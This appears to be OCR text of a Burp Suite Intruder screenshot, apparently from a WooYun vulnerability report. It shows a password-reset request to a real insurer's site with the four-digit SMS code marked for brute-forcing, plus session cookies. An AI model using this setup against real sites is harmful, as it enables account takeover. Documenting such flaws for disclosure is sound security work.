 Burp Suite Professional v1.5.18 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × ...
Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
POST https://es.citic-prudential.com.cn/iservice/passport/page/changePwd/save.jsp HTTP/1.1
Host: es.citic-prudential.com.cn
Connection: keep-alive
Content-Length: 64
Accept: application/json, text/javascript, */*
Origin: https://es.citic-prudential.com.cn
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.106 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: https://es.citic-prudential.com.cn/iservice/passport/page/changePwd/resetPwdPhoneStep2.jsp
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=54E4FD6878EEAF60674D9E6E03F74F4B; __utmt=1; __utmt_~1=1; __utma=118773147.1318051911.1454138250.1454138250.1454138250.1;
__utmb=118773147.2.10.1454138250; __utmc=118773147; __utmz=118773147.1454138250.1.1.utmcsr=baidu|utmccn=(organic)|utmcmd=organic;
Hm_lvt_58fb094b303b725c9992dfd490ce3b08=1454138250; Hm_lpvt_58fb094b303b725c9992dfd490ce3b08=1454138250; Hm_lvt_325f6c52cdf475e47e57b927d3996100=1454138269;
Hm_lpvt_325f6c52cdf475e47e57b927d3996100=1454138713; JSESSIONID=54E4FD6878EEAF60674D9E6E03F74F4B
phoneCode=§1234§&password=abcd12345&mobile=13888888888&type=mobile
Add §
Clear §
Auto §
Refresh
? < + > Type a search term 0 matches Clear
1 payload position Length: 1227
www.wooyun.org